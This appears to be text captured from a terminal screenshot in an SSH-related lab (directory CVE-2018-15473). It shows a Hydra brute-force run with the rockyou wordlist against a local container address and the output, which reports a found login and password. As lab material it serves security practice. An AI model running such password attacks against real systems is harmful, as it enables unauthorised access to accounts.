 ~/h/ss/u/CVE-2018-15473 on main !1 ?9 hydra -l lovely -P
../../../../rockyou.txt ssh://172.17.0.2 -t 4
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not
use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-13
08:20:04
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344391 login tries (l
:1/p:14344391), ~3586098 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: lovely   password: rockyou
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-13
08:20:07